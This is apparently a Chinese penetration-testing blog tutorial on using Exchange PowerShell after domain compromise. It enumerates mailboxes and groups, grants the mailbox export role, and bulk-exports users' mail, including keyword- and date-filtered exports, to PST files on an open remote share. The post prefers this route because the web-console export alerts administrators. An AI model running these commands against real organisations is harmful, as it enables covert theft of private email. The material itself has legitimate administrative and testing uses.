![]()
Microsoft Exchange Server 做为消息与协作系统。它提供了业界最强的扩展性、高可靠性、安全性和高处理性能,被许多企业、学校、政府等作为主要邮件系统。在内网渗透测试中,对邮件系统的把控会让你事半功倍,尤其是和AD绑在一起的Exchange。
通过本文你将了解Ps下对Exchange邮件的基本操作,这也同样适用于运维管理,当然相比博大精深的ES是远远不够的。以下环境为Exchange server 2013,也同样适用于2010等版本。
你可以在开始菜单中通过 Exchange Management Shell (EMS)管理器快捷方式连接到 exchange server,初始化过后你将得到一个Powershell命令窗口。如果连接失败,请相信我,一定是你内存分配的不够,默认安装的Exchange也至少需要分配6个G内存。
如果一切都没有问题,并且你已经获取了域控权限,那就开始我们的旅程吧!
导出邮箱列表
查看数据库
邮箱数据库是创建和存储邮箱的粒度的单位。邮箱数据库以 Exchange 数据库 (.edb) 文件的形式存储。存储结构分为直接附加存储 (DAS)和存储区域网络 (SAN)。我们可以通过 Get-MailboxDatabase cmdlet 从服务器或组织中检索一个或多个邮箱数据库对象。一般为了高可用性至少有两台服务器组成DGA,你可以通过-Server参数指定检索服务器。
1 2 3 4 5 |
[PS] C:\Windows\system32>get-mailboxdatabase -Server "exchange"
Name Server Recovery ReplicationType
---- ------ -------- ---------------
Mailbox Database 0574336487 EXCHANGE False None
Mailbox Database Test01 EXCHANGE False None
|
格式化筛选指定属性,如数据库文件路径
1 2 3 4 |
[PS] C:\>Get-MailboxDatabase -Identity 'Mailbox Database Test01' | Format-List Name,EdbFilePath,LogFolderPath
Name : Mailbox Database Test01
EdbFilePath : C:\Program Files\Microsoft\Exchange Server\V15\Mailbox\Mailbox Database Test01\Mailbox Database Test01.edb
LogFolderPath : C:\Program Files\Microsoft\Exchange Server\V15\Mailbox\Mailbox Database Test01
|
ECP数据库管理位置
![]()
获取组
在域控中新建过OU(Organizational Unit)之后,我们往往会建立Group来管理用户。查询组的意义在于——往往你会看到有个组名字叫做IT,当然这一步和net group大同小异。通过Get-DistributionGroup cmdlet 查询现有通讯组。
1 2 3 4 5 |
[PS] C:\Windows\system32>Get-DistributionGroup
Name DisplayName GroupType PrimarySmtpAddress
---- ----------- --------- ------------------
EXchange New OU EXchange New OU Universal ENO@ruos.org
IT Security IT Security Universal, SecurityEnabled it-security@ruos.org
|
查看通讯组IT Security详细信息
1 2 3 4 5 6 7 8 9 |
[PS] C:\Windows\system32>Get-DistributionGroup "IT Security" | fl
RunspaceId : efbb60f9-5ef1-4a8d-9b94-c3f102e576c3
GroupType : Universal, SecurityEnabled
SamAccountName : IT Security
BypassNestedModerationEnabled : False
ManagedBy : {ruos.org/Users/Administrator, ruos.org/Users/admin}
MemberJoinRestriction : Closed
MemberDepartRestriction : Closed
...
|
导出成CSV文件
1 2 3 4 |
# 查询通讯组
Get-DistributionGroup | `
Select-Object DisplayName,Name,Alias,GroupType,WindowsEmailAddress,@{n="ManagedBy";e={$_.ManagedBy -Join ";"}} ,OrganizationalUnit | `
Export-CSV test.csv -NoType
|
获得组成员
通过Get-DistributionGroupMember cmdlet 可以查找现有的通讯组成员。
1 2 3 4 5 6 7 |
[PS] C:\Windows\system32>Get-DistributionGroupMember -Identity "ENO"
Name RecipientType
---- -------------
Administrator UserMailbox
a UserMailbox
ming xiao UserMailbox
user1 UserMailbox
|
获得用户admin(可以是域用户格式)邮箱信息
获取用户邮箱信息。通过以上步骤,我们大概知道了如何查询用户组中的成员,下面我们将使用Get-Mailbox cmdlet 获取邮箱对象和属性。再配合Get-MailboxStatistics cmdlet 获取有关邮箱的信息,例如,邮箱大小、所包含的邮件数、以及最后访问时间。
基本使用
1 2 3 |
Get-Mailbox | format-tables Name,WindowsEmailAddress
Get-Mailbox testuser | fl * | Out-File c:\mb.txt
Get-Mailbox | ForEach-Object {$_.Name}
|
获取组织单元内用户
1 2 3 4 5 |
Get-Mailbox -OrganizationalUnit "New OU"
[PS] C:\Windows\system32>get-mailboxstatistics -identity admin | Select DisplayName,ItemCount,TotalItemSize,LastLogonTime
DisplayName ItemCount TotalItemSize LastLogonTime
----------- --------- ------------- -------------
admin 11 90.88 KB (93,056 bytes) 2016/11/29 19:59:08
|
Format-Table 模式查看
使用反引号`换行,输入结束后再回车执行。
1 |
# 查看所有邮箱信息Get-Mailbox -ResultSize Unlimited | `Get-MailboxStatistics | `Sort-Object TotalItemSize –Descending | `ft DisplayName,@{label="Mailbox Size (MB)";expression={$_.TotalItemSize.Value.ToMB()}
|
导出到CSV文件(这将是你想要的)
1 2 3 4 |
$mb = Get-Mailbox -ResultSize Unlimited$output = foreach($obj in $mb ){$ms = (Get-MailboxStatistics $obj.Identity -WarningAction SilentlyContinue )$obj | Select-Object DisplayName,Name,WindowsEmailAddress,OrganizationalUnit,Database,`
@{L="Mailbox Size (MB)";E={ $ms.TotalItemSize.Value.ToMB() }},`
@{L="LastLogonTime";E={ $ms.LastLogonTime }}
}#Write-Output $output $output | Export-CSV test.csv -NoType
|
或者通过ECP导出
![]()
导出PST邮件
在了解了用户的邮箱使用情况后,我们下一步将邮箱数据导出为PST文件,以方便本地查看和搜索。
要在Exchange Server 2010 SP1中使用用户邮箱导出功能,只能使用EMS进行操作。而且操作的Exchange服务器管理员必须要成为“邮箱导入导出角色”。
Exchange Server 2007 可以使用 export-Mailbox cmdlet
导出邮件分为以下几个步骤:
Step1 为用户添加导出权限
Step2 导出邮件
Step3 查看导出请求及删除导出请求
查看角色(默认只有组织管理成员才有导入/导出权限)
使用Get-ManagementRole cmdlet 查看组织内已创建的管理角色。
1 2 3 4 |
[PS] C:\Windows\system32>Get-ManagementRole
Name RoleType
---- --------
Mailbox Import Export MailboxImportExport
|
Get-ManagementRoleAssignment cmdlet 检索管理角色分配。
1 2 3 4 |
[PS] C:\Windows\system32>Get-ManagementRoleAssignment -role "Mailbox Import Export" | Format-List RoleAssigneeName
RoleAssigneeName : Organization Management
RoleAssigneeName : Administrator
RoleAssigneeName : admin
|
为用户Administrator添加邮箱导入导出角色
New-ManagementRoleAssignment cmdlet 可以将管理角色分配给管理角色组、管理角色分配策略、用户或通用安全组 (USG)。
添加角色后需要重启EMS
1 2 3 4 5 6 7 8 |
[PS] C:\Windows\system32>New-ManagementRoleAssignment -Name "Import Export_Domain Admins" `
>>-User "Administrator" -Role "Mailbox Import Export"
>>
DataObject : Import Export_Domain Admins
User : ruos.org/Users/Administrator
AssignmentMethod : Direct
Identity : Import Export_Domain Admins
EffectiveUserName : Administrator
|
删除管理角色分配
1 |
Remove-ManagementRoleAssignment "Import Export_Domain Admins" -Confirm:$false
|
1 2 3 |
New-MailboxExportRequest cmdlet 将主邮箱或存档的内容导出到 .pst 文件。
net share 创建“读/写权限”共享文件夹
net share sharename$=c:\share /GRANT:Everyone,FULL
|
将user1收件箱中的所有邮件导出到 .pst
1 |
New-MailboxExportRequest -Mailbox user1 -IncludeFolders "#Inbox#" -FilePath \10.2.2.163\maildata\user1.pst
|
Inbox(收件箱)、SentItems(已发送邮件)、DeletedItems(已删除邮件)、Drafts(草稿)
导出用户 Tony 在 2012 年 1 月 1 日之前收到的邮件正文中包含“公司”和“利润”的邮件。
1 |
New-MailboxExportRequest -Mailbox Tony `-ContentFilter {(body -like "*company*") `-and (body -like "*profit*") `-and (Received -lt "01/01/2012")} `-FilePath "\\SERVER01\PSTFileShare\Tony_CompanyProfits.pst"
|
之后你可以将其载入到Outlook中进行查看。
查看导出请求状态
1 2 3 4 5 |
Get-MailboxExportRequest cmdlet 可以查看使用 New-MailboxExportRequest cmdlet 启动的正在执行的导出请求的详细状态。
[PS] C:\Windows\system32>Get-MailboxExportRequest
Name Mailbox Status
---- ------- ------
MailboxExport ruos.org/Users/a Completed
|
删除全部或部分完成的导出请求
1 |
[PS] C:\Windows\system32>Remove-MailboxExportRequest -Identity "a\MailboxExport"
|
删除所有状态为“已完成”的导出请求
1 |
Get-MailboxExportRequest -Status Completed | Remove-MailboxExportRequest -Confirm:$false
|
或者通过ECP导出,缺点是不能过滤时间,并且管理员会收到导出完成通知。
![]()
以上介绍了如何通过EMS导出用户邮件,但是谁也不能保证你不会和管理员撞个满怀。值得庆幸的是,Exchange Server支持PowerShell远程操作。
Exchange PowerShell
远程 PowerShell 提供了从命令行管理 Exchange Online的方式,利人又利己。
创建用户凭证
1 |
$Credential = Get-Credential
|
但这样会弹出凭据请求输入框,使用 PSCredential 创建非交互式登陆凭据。
1 |
$pass = ConvertTo-SecureString "PlainTextPassword" -AsPlainText -Force$Credential = New-Object System.Management.Automation.PSCredential ("Domain01\User01", $pass)
|
创建登陆会话
1 |
$Session = New-PSSession -ConfigurationName Microsoft.Exchange `-ConnectionUri http://<FQDN of Exchange 2016 Mailbox server>/PowerShell/ `-Authentication Kerberos -Credential $Credential
|
导入会话
1 |
Import-PSSession $Session
|
移除会话
1 |
Remove-PSSession $Session
|
Scripting with the Exchange Management Shell
通过SHELL的方式执行脚本。
适用于: Exchange Server 2013
exchange默认根目录在 :\Program Files\Microsoft\Exchange Server\V15\bin
执行自定义脚本
需要开启远程脚本执行权限
1 2 3 |
Set-ExecutionPolicy RemoteSigned
Script
# filename:test.ps1# export to pstforeach($user in "admin","user1","user2"){New-MailboxExportRequest -Mailbox $user -ContentFilter { Received -gt "11/29/2016" } -FilePath "\\192.168.6.2\sharename$\$user.pst"Start-Sleep -Seconds 3}
|
从cmd启动脚本
64位系统下存在文件系统重定向机制,powershell路径为 C:\windows\sysnative\WindowsPowerShell\v1.0\powershell.exe
1 |
PowerShell.exe -command ". 'C:\Program Files\Microsoft\Exchange Server\V15\bin\RemoteExchange.ps1'; Connect-ExchangeServer -auto; C:\test.ps1"
|
查看角色权限
1 |
PowerShell.exe -command ". 'C:\Program Files\Microsoft\Exchange Server\V15\bin\RemoteExchange.ps1'; Connect-ExchangeServer -auto; Get-ManagementRoleAssignment -role \"Mailbox Import Export\""
|
结束语
Exchange和AD的紧密性使得很多Cmdlet Reference都能达到同样的目的,比如查询用户登陆的源IP地址,我们还能通过Exchange的IIS日志来查找。但有时候遗憾的是,用户虽然在使用邮箱,工作机却没有加入域中。这种情况我们就需要配合其他信息进一步确认。
![]()